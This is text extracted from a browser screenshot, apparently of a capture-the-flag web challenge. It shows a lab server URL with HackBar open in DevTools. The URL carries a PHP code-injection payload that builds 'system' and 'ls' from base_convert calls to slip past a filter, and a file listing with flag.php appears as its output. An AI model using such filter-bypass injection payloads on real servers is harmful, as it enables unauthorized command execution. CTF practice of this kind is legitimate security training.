 不安全 | 61.147.171.105:61500/?c=(base_convert(1751504350,10,36))(base_convert(784,10,36))
应用 必应 Google 学术搜索 译 百度翻译-200种语... 全国硕士研究生招... ChatGPT 北理 项目 渗透测试 python
flag.php index.php index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://61.147.171.105:61500/?c=(base_convert(1751504350,10,36))(base_convert(784,10,36))